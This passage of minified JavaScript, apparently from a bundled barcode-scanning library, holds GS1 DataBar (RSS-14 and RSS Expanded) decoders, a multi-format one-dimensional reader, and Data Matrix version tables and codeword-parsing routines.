zt(t,"310","15");case 61:return new zt(t,"320","15");case 62:return new zt(t,"310","17");case 63:return new zt(t,"320","17")}}catch(e){throw console.log(e),new q("unknown decoder: "+t)}}(class{static buildBitArray(t){let e=2*t.length-1;null==t[t.length-1].getRightChar()&&(e-=1);let r=new I(12*e),n=0,i=t[0].getRightChar().getValue();for(let t=11;t>=0;--t)0!=(i&1<<t)&&r.set(n),n++;for(let e=1;e<t.length;++e){let i=t[e],o=i.getLeftChar().getValue();for(let t=11;t>=0;--t)0!=(o&1<<t)&&r.set(n),n++;if(null!=i.getRightChar()){let t=i.getRightChar().getValue();for(let e=11;e>=0;--e)0!=(t&1<<e)&&r.set(n),n++}}return r}}.buildBitArray(t)).parseInformation(),r=t[0].getFinderPattern().getResultPoints(),n=t[t.length-1].getFinderPattern().getResultPoints(),i=[r[0],r[1],n[0],n[1]];return new L(e,null,null,i,Q.RSS_EXPANDED,null)}checkChecksum(){let t=this.pairs.get(0),e=t.getLeftChar(),r=t.getRightChar();if(null==r)return!1;let n=r.getChecksumPortion(),i=2;for(let t=1;t<this.pairs.size();++t){let e=this.pairs.get(t);n+=e.getLeftChar().getChecksumPortion(),i++;let r=e.getRightChar();null!=r&&(n+=r.getChecksumPortion(),i++)}return n%=211,211*(i-4)+n==e.getValue()}static getNextSecondBar(t,e){let r;return t.get(e)?(r=t.getNextUnset(e),r=t.getNextSet(r)):(r=t.getNextSet(e),r=t.getNextUnset(r)),r}retrieveNextPair(t,e,r){let n,i=e.length%2==0;this.startFromEven&&(i=!i);let o=!0,s=-1;do{this.findNextPair(t,e,s),n=this.parseFoundFinderPattern(t,r,i),null==n?s=qt.getNextSecondBar(t,this.startEnd[0]):o=!1}while(o);let a,A=this.decodeDataCharacter(t,n,i,!0);if(!this.isEmptyPair(e)&&e[e.length-1].mustBeLast())throw new M;try{a=this.decodeDataCharacter(t,n,i,!1)}catch(t){a=null,this.verbose&&console.log(t)}return new Jt(A,a,n,!0)}isEmptyPair(t){return 0===t.length}findNextPair(t,e,r){let n=this.getDecodeFinderCounters();n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i,o=t.getSize();i=r>=0?r:this.isEmptyPair(e)?0:e[e.length-1].getFinderPattern().getStartEnd()[1];let s=e.length%2!=0;this.startFromEven&&(s=!s);let a=!1;for(;i<o&&(a=!t.get(i),a);)i++;let A=0,l=i;for(let e=i;e<o;e++)if(t.get(e)!=a)n[A]++;else{if(3==A){if(s&&qt.reverseCounters(n),qt.isFinderPattern(n))return this.startEnd[0]=l,void(this.startEnd[1]=e);s&&qt.reverseCounters(n),l+=n[0]+n[1],n[0]=n[2],n[1]=n[3],n[2]=0,n[3]=0,A--}else A++;n[A]=1,a=!a}throw new M}static reverseCounters(t){let e=t.length;for(let r=0;r<e/2;++r){let n=t[r];t[r]=t[e-r-1],t[e-r-1]=n}}parseFoundFinderPattern(t,e,r){let n,i,o;if(r){let e=this.startEnd[0]-1;for(;e>=0&&!t.get(e);)e--;e++,n=this.startEnd[0]-e,i=e,o=this.startEnd[1]}else i=this.startEnd[0],o=t.getNextUnset(this.startEnd[1]+1),n=o-this.startEnd[1];let s,a=this.getDecodeFinderCounters();h.arraycopy(a,0,a,1,a.length-1),a[0]=n;try{s=this.parseFinderValue(a,qt.FINDER_PATTERNS)}catch(t){return null}return new yt(s,[i,o],i,o,e)}decodeDataCharacter(t,e,r,n){let i=this.getDataCharacterCounters();for(let t=0;t<i.length;t++)i[t]=0;if(n)qt.recordPatternInReverse(t,e.getStartEnd()[0],i);else{qt.recordPattern(t,e.getStartEnd()[1],i);for(let t=0,e=i.length-1;t<e;t++,e--){let r=i[t];i[t]=i[e],i[e]=r}}let o=et.sum(new Int32Array(i))/17,s=(e.getStartEnd()[1]-e.getStartEnd()[0])/15;if(Math.abs(o-s)/s>.3)throw new M;let a=this.getOddCounts(),A=this.getEvenCounts(),l=this.getOddRoundingErrors(),c=this.getEvenRoundingErrors();for(let t=0;t<i.length;t++){let e=1*i[t]/o,r=e+.5;if(r<1){if(e<.3)throw new M;r=1}else if(r>8){if(e>8.7)throw new M;r=8}let n=t/2;0==(1&t)?(a[n]=r,l[n]=e-r):(A[n]=r,c[n]=e-r)}this.adjustOddEvenCounts(17);let h=4*e.getValue()+(r?0:2)+(n?0:1)-1,g=0,d=0;for(let t=a.length-1;t>=0;t--){if(qt.isNotA1left(e,r,n)){let e=qt.WEIGHTS[h][2*t];d+=a[t]*e}g+=a[t]}let u=0;for(let t=A.length-1;t>=0;t--)if(qt.isNotA1left(e,r,n)){let e=qt.WEIGHTS[h][2*t+1];u+=A[t]*e}let C=d+u;if(0!=(1&g)||g>13||g<4)throw new M;let I=(13-g)/2,w=qt.SYMBOL_WIDEST[I],f=9-w,E=Ot.getRSSvalue(a,w,!0),m=Ot.getRSSvalue(A,f,!1),p=qt.EVEN_TOTAL_SUBSET[I],S=qt.GSUM[I];return new _t(E*p+m+S,C)}static isNotA1left(t,e,r){return!(0==t.getValue()&&e&&r)}adjustOddEvenCounts(t){let e=et.sum(new Int32Array(this.getOddCounts())),r=et.sum(new Int32Array(this.getEvenCounts())),n=!1,i=!1;e>13?i=!0:e<4&&(n=!0);let o=!1,s=!1;r>13?s=!0:r<4&&(o=!0);let a=e+r-t,A=1==(1&e),l=0==(1&r);if(1==a)if(A){if(l)throw new M;i=!0}else{if(!l)throw new M;s=!0}else if(-1==a)if(A){if(l)throw new M;n=!0}else{if(!l)throw new M;o=!0}else{if(0!=a)throw new M;if(A){if(!l)throw new M;e<r?(n=!0,s=!0):(i=!0,o=!0)}else if(l)throw new M}if(n){if(i)throw new M;qt.increment(this.getOddCounts(),this.getOddRoundingErrors())}if(i&&qt.decrement(this.getOddCounts(),this.getOddRoundingErrors()),o){if(s)throw new M;qt.increment(this.getEvenCounts(),this.getOddRoundingErrors())}s&&qt.decrement(this.getEvenCounts(),this.getEvenRoundingErrors())}}qt.SYMBOL_WIDEST=[7,5,4,3,1],qt.EVEN_TOTAL_SUBSET=[4,20,52,104,204],qt.GSUM=[0,348,1388,2948,3988],qt.FINDER_PATTERNS=[Int32Array.from([1,8,4,1]),Int32Array.from([3,6,4,1]),Int32Array.from([3,4,6,1]),Int32Array.from([3,2,8,1]),Int32Array.from([2,6,5,1]),Int32Array.from([2,2,9,1])],qt.WEIGHTS=[[1,3,9,27,81,32,96,77],[20,60,180,118,143,7,21,63],[189,145,13,39,117,140,209,205],[193,157,49,147,19,57,171,91],[62,186,136,197,169,85,44,132],[185,133,188,142,4,12,36,108],[113,128,173,97,80,29,87,50],[150,28,84,41,123,158,52,156],[46,138,203,187,139,206,196,166],[76,17,51,153,37,111,122,155],[43,129,176,106,107,110,119,146],[16,48,144,10,30,90,59,177],[109,116,137,200,178,112,125,164],[70,210,208,202,184,130,179,115],[134,191,151,31,93,68,204,190],[148,22,66,198,172,94,71,2],[6,18,54,162,64,192,154,40],[120,149,25,75,14,42,126,167],[79,26,78,23,69,207,199,175],[103,98,83,38,114,131,182,124],[161,61,183,127,170,88,53,159],[55,165,73,8,24,72,5,15],[45,135,194,160,58,174,100,89]],qt.FINDER_PAT_A=0,qt.FINDER_PAT_B=1,qt.FINDER_PAT_C=2,qt.FINDER_PAT_D=3,qt.FINDER_PAT_E=4,qt.FINDER_PAT_F=5,qt.FINDER_PATTERN_SEQUENCES=[[qt.FINDER_PAT_A,qt.FINDER_PAT_A],[qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B],[qt.FINDER_PAT_A,qt.FINDER_PAT_C,qt.FINDER_PAT_B,qt.FINDER_PAT_D],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_C],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_D,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_D],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_E],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F]],qt.MAX_PAIRS=11;class $t extends _t{constructor(t,e,r){super(t,e),this.count=0,this.finderPattern=r}getFinderPattern(){return this.finderPattern}getCount(){return this.count}incrementCount(){this.count++}}class te extends Nt{constructor(){super(...arguments),this.possibleLeftPairs=[],this.possibleRightPairs=[]}decodeRow(t,e,r){const n=this.decodePair(e,!1,t,r);te.addOrTally(this.possibleLeftPairs,n),e.reverse();let i=this.decodePair(e,!0,t,r);te.addOrTally(this.possibleRightPairs,i),e.reverse();for(let t of this.possibleLeftPairs)if(t.getCount()>1)for(let e of this.possibleRightPairs)if(e.getCount()>1&&te.checkChecksum(t,e))return te.constructResult(t,e);throw new M}static addOrTally(t,e){if(null==e)return;let r=!1;for(let n of t)if(n.getValue()===e.getValue()){n.incrementCount(),r=!0;break}r||t.push(e)}reset(){this.possibleLeftPairs.length=0,this.possibleRightPairs.length=0}static constructResult(t,e){let r=4537077*t.getValue()+e.getValue(),n=new String(r).toString(),i=new D;for(let t=13-n.length;t>0;t--)i.append("0");i.append(n);let o=0;for(let t=0;t<13;t++){let e=i.charAt(t).charCodeAt(0)-"0".charCodeAt(0);o+=0==(1&t)?3*e:e}o=10-o%10,10===o&&(o=0),i.append(o.toString());let s=t.getFinderPattern().getResultPoints(),a=e.getFinderPattern().getResultPoints();return new L(i.toString(),null,0,[s[0],s[1],a[0],a[1]],Q.RSS_14,(new Date).getTime())}static checkChecksum(t,e){let r=(t.getChecksumPortion()+16*e.getChecksumPortion())%79,n=9*t.getFinderPattern().getValue()+e.getFinderPattern().getValue();return n>72&&n--,n>8&&n--,r===n}decodePair(t,e,r,n){try{let i=this.findFinderPattern(t,e),o=this.parseFoundFinderPattern(t,r,e,i),s=null==n?null:n.get(f.NEED_RESULT_POINT_CALLBACK);if(null!=s){let n=(i[0]+i[1])/2;e&&(n=t.getSize()-1-n),s.foundPossibleResultPoint(new nt(n,r))}let a=this.decodeDataCharacter(t,o,!0),A=this.decodeDataCharacter(t,o,!1);return new $t(1597*a.getValue()+A.getValue(),a.getChecksumPortion()+4*A.getChecksumPortion(),o)}catch(t){return null}}decodeDataCharacter(t,e,r){let n=this.getDataCharacterCounters();for(let t=0;t<n.length;t++)n[t]=0;if(r)ut.recordPatternInReverse(t,e.getStartEnd()[0],n);else{ut.recordPattern(t,e.getStartEnd()[1]+1,n);for(let t=0,e=n.length-1;t<e;t++,e--){let r=n[t];n[t]=n[e],n[e]=r}}let i=r?16:15,o=et.sum(new Int32Array(n))/i,s=this.getOddCounts(),a=this.getEvenCounts(),A=this.getOddRoundingErrors(),l=this.getEvenRoundingErrors();for(let t=0;t<n.length;t++){let e=n[t]/o,r=Math.floor(e+.5);r<1?r=1:r>8&&(r=8);let i=Math.floor(t/2);0==(1&t)?(s[i]=r,A[i]=e-r):(a[i]=r,l[i]=e-r)}this.adjustOddEvenCounts(r,i);let c=0,h=0;for(let t=s.length-1;t>=0;t--)h*=9,h+=s[t],c+=s[t];let g=0,d=0;for(let t=a.length-1;t>=0;t--)g*=9,g+=a[t],d+=a[t];let u=h+3*g;if(r){if(0!=(1&c)||c>12||c<4)throw new M;let t=(12-c)/2,e=te.OUTSIDE_ODD_WIDEST[t],r=9-e,n=Ot.getRSSvalue(s,e,!1),i=Ot.getRSSvalue(a,r,!0),o=te.OUTSIDE_EVEN_TOTAL_SUBSET[t],A=te.OUTSIDE_GSUM[t];return new _t(n*o+i+A,u)}{if(0!=(1&d)||d>10||d<4)throw new M;let t=(10-d)/2,e=te.INSIDE_ODD_WIDEST[t],r=9-e,n=Ot.getRSSvalue(s,e,!0),i=Ot.getRSSvalue(a,r,!1),o=te.INSIDE_ODD_TOTAL_SUBSET[t],A=te.INSIDE_GSUM[t];return new _t(i*o+n+A,u)}}findFinderPattern(t,e){let r=this.getDecodeFinderCounters();r[0]=0,r[1]=0,r[2]=0,r[3]=0;let n=t.getSize(),i=!1,o=0;for(;o<n&&(i=!t.get(o),e!==i);)o++;let s=0,a=o;for(let e=o;e<n;e++)if(t.get(e)!==i)r[s]++;else{if(3===s){if(Nt.isFinderPattern(r))return[a,e];a+=r[0]+r[1],r[0]=r[2],r[1]=r[3],r[2]=0,r[3]=0,s--}else s++;r[s]=1,i=!i}throw new M}parseFoundFinderPattern(t,e,r,n){let i=t.get(n[0]),o=n[0]-1;for(;o>=0&&i!==t.get(o);)o--;o++;const s=n[0]-o,a=this.getDecodeFinderCounters(),A=new Int32Array(a.length);h.arraycopy(a,0,A,1,a.length-1),A[0]=s;const l=this.parseFinderValue(A,te.FINDER_PATTERNS);let c=o,g=n[1];return r&&(c=t.getSize()-1-c,g=t.getSize()-1-g),new yt(l,[o,n[1]],c,g,e)}adjustOddEvenCounts(t,e){let r=et.sum(new Int32Array(this.getOddCounts())),n=et.sum(new Int32Array(this.getEvenCounts())),i=!1,o=!1,s=!1,a=!1;t?(r>12?o=!0:r<4&&(i=!0),n>12?a=!0:n<4&&(s=!0)):(r>11?o=!0:r<5&&(i=!0),n>10?a=!0:n<4&&(s=!0));let A=r+n-e,l=(1&r)==(t?1:0),c=1==(1&n);if(1===A)if(l){if(c)throw new M;o=!0}else{if(!c)throw new M;a=!0}else if(-1===A)if(l){if(c)throw new M;i=!0}else{if(!c)throw new M;s=!0}else{if(0!==A)throw new M;if(l){if(!c)throw new M;r<n?(i=!0,a=!0):(o=!0,s=!0)}else if(c)throw new M}if(i){if(o)throw new M;Nt.increment(this.getOddCounts(),this.getOddRoundingErrors())}if(o&&Nt.decrement(this.getOddCounts(),this.getOddRoundingErrors()),s){if(a)throw new M;Nt.increment(this.getEvenCounts(),this.getOddRoundingErrors())}a&&Nt.decrement(this.getEvenCounts(),this.getEvenRoundingErrors())}}te.OUTSIDE_EVEN_TOTAL_SUBSET=[1,10,34,70,126],te.INSIDE_ODD_TOTAL_SUBSET=[4,20,48,81],te.OUTSIDE_GSUM=[0,161,961,2015,2715],te.INSIDE_GSUM=[0,336,1036,1516],te.OUTSIDE_ODD_WIDEST=[8,6,4,3,1],te.INSIDE_ODD_WIDEST=[2,4,6,8],te.FINDER_PATTERNS=[Int32Array.from([3,8,2,1]),Int32Array.from([3,5,5,1]),Int32Array.from([3,3,7,1]),Int32Array.from([3,1,9,1]),Int32Array.from([2,7,4,1]),Int32Array.from([2,5,6,1]),Int32Array.from([2,3,8,1]),Int32Array.from([1,5,7,1]),Int32Array.from([1,3,9,1])];class ee extends ut{constructor(t,e){super(),this.readers=[],this.verbose=!0===e;const r=t?t.get(f.POSSIBLE_FORMATS):null,n=t&&void 0!==t.get(f.ASSUME_CODE_39_CHECK_DIGIT);r&&((r.includes(Q.EAN_13)||r.includes(Q.UPC_A)||r.includes(Q.EAN_8)||r.includes(Q.UPC_E))&&this.readers.push(new Tt(t)),r.includes(Q.CODE_39)&&this.readers.push(new It(n)),r.includes(Q.CODE_128)&&this.readers.push(new Ct),r.includes(Q.ITF)&&this.readers.push(new wt),r.includes(Q.RSS_14)&&this.readers.push(new te),r.includes(Q.RSS_EXPANDED)&&this.readers.push(new qt(this.verbose))),0===this.readers.length&&(this.readers.push(new Tt(t)),this.readers.push(new It),this.readers.push(new Tt(t)),this.readers.push(new Ct),this.readers.push(new wt),this.readers.push(new te),this.readers.push(new qt(this.verbose)))}decodeRow(t,e,r){for(let n=0;n<this.readers.length;n++)try{return this.readers[n].decodeRow(t,e,r)}catch(t){}throw new M}reset(){this.readers.forEach((t=>t.reset()))}}class re{constructor(t,e,r){this.ecCodewords=t,this.ecBlocks=[e],r&&this.ecBlocks.push(r)}getECCodewords(){return this.ecCodewords}getECBlocks(){return this.ecBlocks}}class ne{constructor(t,e){this.count=t,this.dataCodewords=e}getCount(){return this.count}getDataCodewords(){return this.dataCodewords}}class ie{constructor(t,e,r,n,i,o){this.versionNumber=t,this.symbolSizeRows=e,this.symbolSizeColumns=r,this.dataRegionSizeRows=n,this.dataRegionSizeColumns=i,this.ecBlocks=o;let s=0;const a=o.getECCodewords(),A=o.getECBlocks();for(let t of A)s+=t.getCount()*(t.getDataCodewords()+a);this.totalCodewords=s}getVersionNumber(){return this.versionNumber}getSymbolSizeRows(){return this.symbolSizeRows}getSymbolSizeColumns(){return this.symbolSizeColumns}getDataRegionSizeRows(){return this.dataRegionSizeRows}getDataRegionSizeColumns(){return this.dataRegionSizeColumns}getTotalCodewords(){return this.totalCodewords}getECBlocks(){return this.ecBlocks}static getVersionForDimensions(t,e){if(0!=(1&t)||0!=(1&e))throw new E;for(let r of ie.VERSIONS)if(r.symbolSizeRows===t&&r.symbolSizeColumns===e)return r;throw new E}toString(){return""+this.versionNumber}static buildVersions(){return[new ie(1,10,10,8,8,new re(5,new ne(1,3))),new ie(2,12,12,10,10,new re(7,new ne(1,5))),new ie(3,14,14,12,12,new re(10,new ne(1,8))),new ie(4,16,16,14,14,new re(12,new ne(1,12))),new ie(5,18,18,16,16,new re(14,new ne(1,18))),new ie(6,20,20,18,18,new re(18,new ne(1,22))),new ie(7,22,22,20,20,new re(20,new ne(1,30))),new ie(8,24,24,22,22,new re(24,new ne(1,36))),new ie(9,26,26,24,24,new re(28,new ne(1,44))),new ie(10,32,32,14,14,new re(36,new ne(1,62))),new ie(11,36,36,16,16,new re(42,new ne(1,86))),new ie(12,40,40,18,18,new re(48,new ne(1,114))),new ie(13,44,44,20,20,new re(56,new ne(1,144))),new ie(14,48,48,22,22,new re(68,new ne(1,174))),new ie(15,52,52,24,24,new re(42,new ne(2,102))),new ie(16,64,64,14,14,new re(56,new ne(2,140))),new ie(17,72,72,16,16,new re(36,new ne(4,92))),new ie(18,80,80,18,18,new re(48,new ne(4,114))),new ie(19,88,88,20,20,new re(56,new ne(4,144))),new ie(20,96,96,22,22,new re(68,new ne(4,174))),new ie(21,104,104,24,24,new re(56,new ne(6,136))),new ie(22,120,120,18,18,new re(68,new ne(6,175))),new ie(23,132,132,20,20,new re(62,new ne(8,163))),new ie(24,144,144,22,22,new re(62,new ne(8,156),new ne(2,155))),new ie(25,8,18,6,16,new re(7,new ne(1,5))),new ie(26,8,32,6,14,new re(11,new ne(1,10))),new ie(27,12,26,10,24,new re(14,new ne(1,16))),new ie(28,12,36,10,16,new re(18,new ne(1,22))),new ie(29,16,36,14,16,new re(24,new ne(1,32))),new ie(30,16,48,14,22,new re(28,new ne(1,49)))]}}ie.VERSIONS=ie.buildVersions();class oe{constructor(t){const e=t.getHeight();if(e<8||e>144||0!=(1&e))throw new E;this.version=oe.readVersion(t),this.mappingBitMatrix=this.extractDataRegion(t),this.readMappingMatrix=new B(this.mappingBitMatrix.getWidth(),this.mappingBitMatrix.getHeight())}getVersion(){return this.version}static readVersion(t){const e=t.getHeight(),r=t.getWidth();return ie.getVersionForDimensions(e,r)}readCodewords(){const t=new Int8Array(this.version.getTotalCodewords());let e=0,r=4,n=0;const i=this.mappingBitMatrix.getHeight(),o=this.mappingBitMatrix.getWidth();let s=!1,a=!1,A=!1,l=!1;do{if(r!==i||0!==n||s)if(r!==i-2||0!==n||0==(3&o)||a)if(r!==i+4||2!==n||0!=(7&o)||A)if(r!==i-2||0!==n||4!=(7&o)||l){do{r<i&&n>=0&&!this.readMappingMatrix.get(n,r)&&(t[e++]=255&this.readUtah(r,n,i,o)),r-=2,n+=2}while(r>=0&&n<o);r+=1,n+=3;do{r>=0&&n<o&&!this.readMappingMatrix.get(n,r)&&(t[e++]=255&this.readUtah(r,n,i,o)),r+=2,n-=2}while(r<i&&n>=0);r+=3,n+=1}else t[e++]=255&this.readCorner4(i,o),r-=2,n+=2,l=!0;else t[e++]=255&this.readCorner3(i,o),r-=2,n+=2,A=!0;else t[e++]=255&this.readCorner2(i,o),r-=2,n+=2,a=!0;else t[e++]=255&this.readCorner1(i,o),r-=2,n+=2,s=!0}while(r<i||n<o);if(e!==this.version.getTotalCodewords())throw new E;return t}readModule(t,e,r,n){return t<0&&(t+=r,e+=4-(r+4&7)),e<0&&(e+=n,t+=4-(n+4&7)),this.readMappingMatrix.set(e,t),this.mappingBitMatrix.get(e,t)}readUtah(t,e,r,n){let i=0;return this.readModule(t-2,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t-2,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e,r,n)&&(i|=1),i<<=1,this.readModule(t,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t,e,r,n)&&(i|=1),i}readCorner1(t,e){let r=0;return this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,1,t,e)&&(r|=1),r<<=1,this.readModule(t-1,2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(2,e-1,t,e)&&(r|=1),r<<=1,this.readModule(3,e-1,t,e)&&(r|=1),r}readCorner2(t,e){let r=0;return this.readModule(t-3,0,t,e)&&(r|=1),r<<=1,this.readModule(t-2,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(0,e-4,t,e)&&(r|=1),r<<=1,this.readModule(0,e-3,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r}readCorner3(t,e){let r=0;return this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(0,e-3,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-3,t,e)&&(r|=1),r<<=1,this.readModule(1,e-2,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r}readCorner4(t,e){let r=0;return this.readModule(t-3,0,t,e)&&(r|=1),r<<=1,this.readModule(t-2,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(2,e-1,t,e)&&(r|=1),r<<=1,this.readModule(3,e-1,t,e)&&(r|=1),r}extractDataRegion(t){const e=this.version.getSymbolSizeRows(),r=this.version.getSymbolSizeColumns();if(t.getHeight()!==e)throw new a("Dimension of bitMatrix must match the version size");const n=this.version.getDataRegionSizeRows(),i=this.version.getDataRegionSizeColumns(),o=e/n|0,s=r/i|0,A=new B(s*i,o*n);for(let e=0;e<o;++e){const r=e*n;for(let o=0;o<s;++o){const s=o*i;for(let a=0;a<n;++a){const l=e*(n+2)+1+a,c=r+a;for(let e=0;e<i;++e){const r=o*(i+2)+1+e;if(t.get(r,l)){const t=s+e;A.set(t,c)}}}}}return A}}class se{constructor(t,e){this.numDataCodewords=t,this.codewords=e}static getDataBlocks(t,e){const r=e.getECBlocks();let n=0;const i=r.getECBlocks();for(let t of i)n+=t.getCount();const o=new Array(n);let s=0;for(let t of i)for(let e=0;e<t.getCount();e++){const e=t.getDataCodewords(),n=r.getECCodewords()+e;o[s++]=new se(e,new Uint8Array(n))}const A=o[0].codewords.length-r.getECCodewords(),l=A-1;let c=0;for(let e=0;e<l;e++)for(let r=0;r<s;r++)o[r].codewords[e]=t[c++];const h=24===e.getVersionNumber(),g=h?8:s;for(let e=0;e<g;e++)o[e].codewords[A-1]=t[c++];const d=o[0].codewords.length;for(let e=A;e<d;e++)for(let r=0;r<s;r++){const n=h?(r+8)%s:r,i=h&&n>7?e-1:e;o[n].codewords[i]=t[c++]}if(c!==t.length)throw new a;return o}getNumDataCodewords(){return this.numDataCodewords}getCodewords(){return this.codewords}}class ae{constructor(t){this.bytes=t,this.byteOffset=0,this.bitOffset=0}getBitOffset(){return this.bitOffset}getByteOffset(){return this.byteOffset}readBits(t){if(t<1||t>32||t>this.available())throw new a(""+t);let e=0,r=this.bitOffset,n=this.byteOffset;const i=this.bytes;if(r>0){const o=8-r,s=t<o?t:o,a=o-s,A=255>>8-s<<a;e=(i[n]&A)>>a,t-=s,r+=s,8===r&&(r=0,n++)}if(t>0){for(;t>=8;)e=e<<8|255&i[n],n++,t-=8;if(t>0){const o=8-t,s=255>>o<<o;e=e<<t|(i[n]&s)>>o,r+=t}}return this.bitOffset=r,this.byteOffset=n,e}available(){return 8*(this.bytes.length-this.byteOffset)-this.bitOffset}}!function(t){t[t.PAD_ENCODE=0]="PAD_ENCODE",t[t.ASCII_ENCODE=1]="ASCII_ENCODE",t[t.C40_ENCODE=2]="C40_ENCODE",t[t.TEXT_ENCODE=3]="TEXT_ENCODE",t[t.ANSIX12_ENCODE=4]="ANSIX12_ENCODE",t[t.EDIFACT_ENCODE=5]="EDIFACT_ENCODE",t[t.BASE256_ENCODE=6]="BASE256_ENCODE"}(Y||(Y={}));class Ae{static decode(t){const e=new ae(t),r=new D,n=new D,i=new Array;let o=Y.ASCII_ENCODE;do{if(o===Y.ASCII_ENCODE)o=this.decodeAsciiSegment(e,r,n);else{switch(o){case Y.C40_ENCODE:this.decodeC40Segment(e,r);break;case Y.TEXT_ENCODE:this.decodeTextSegment(e,r);break;case Y.ANSIX12_ENCODE:this.decodeAnsiX12Segment(e,r);break;case Y.EDIFACT_ENCODE:this.decodeEdifactSegment(e,r);break;case Y.BASE256_ENCODE:this.decodeBase256Segment(e,r,i);break;default:throw new E}o=Y.ASCII_ENCODE}}while(o!==Y.PAD_ENCODE&&e.available()>0);return n.length()>0&&r.append(n.toString()),new V(t,r.toString(),0===i.length?null:i,null)}static decodeAsciiSegment(t,e,r){let n=!1;do{let i=t.readBits(8);if(0===i)throw new E;if(i<=128)return n&&(i+=128),e.append(String.fromCharCode(i-1)),Y.ASCII_ENCODE;if(129===i)return Y.PAD_ENCODE;if(i<=229){const t=i-130;t<10&&e.append("0"),e.append(""+t)}else switch(i){case 230:return Y.C40_ENCODE;case 231:return Y.BASE256_ENCODE;case 232:e.append(String.fromCharCode(29));break;case 233:case 234:break;case 235:n=!0;break;case 236:e.append("[)>05"),r.insert(0,"");break;case 237:e.append("[)>06"),r.insert(0,"");break;case 238:return Y.ANSIX12_ENCODE;case 239:return Y.TEXT_ENCODE;case 240:return Y.EDIFACT_ENCODE;case 241:break;default:if(254!==i||0!==t.available())throw new E}}while(t.available()>0);return Y.ASCII_ENCODE}static decodeC40Segment(t,e){let r=!1;const n=[];let i=0;do{if(8===t.available())return;const o=t.readBits(8);if(254===o)return;this.parseTwoBytes(o,t.readBits(8),n);for(let t=0;t<3;t++){const o=n[t];switch(i){case 0:if(o<3)i=o+1;else{if(!(o<this.C40_BASIC_SET_CHARS.length))throw new E;{const t=this.C40_BASIC_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}}break;case 1:r?(e.append(String.fromCharCode(o+128)),r=!1):e.append(String.fromCharCode(o)),i=0;break;case 2:if(o<this.C40_SHIFT2_SET_CHARS.length){const t=this.C40_SHIFT2_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}else switch(o){case 27:e.append(String.fromCharCode(29));break;case 30:r=!0;break;default:throw new E}i=0;break;case 3:r?(e.append(String.fromCharCode(o+224)),r=!1):e.append(String.fromCharCode(o+96)),i=0;break;default:throw new E}}}while(t.available()>0)}static decodeTextSegment(t,e){let r=!1,n=[],i=0;do{if(8===t.available())return;const o=t.readBits(8);if(254===o)return;this.parseTwoBytes(o,t.readBits(8),n);for(let t=0;t<3;t++){const o=n[t];switch(i){case 0:if(o<3)i=o+1;else{if(!(o<this.TEXT_BASIC_SET_CHARS.length))throw new E;{const t=this.TEXT_BASIC_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}}break;case 1:r?(e.append(String.fromCharCode(o+128)),r=!1):e.append(String.fromCharCode(o)),i=0;break;case 2:if(o<this.TEXT_SHIFT2_SET_CHARS.length){const t=this.TEXT_SHIFT2_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}else switch(o){case 27:e.append(String.fromCharCode(29));break;case 30:r=!0;break;default:throw new E}i=0;break;case 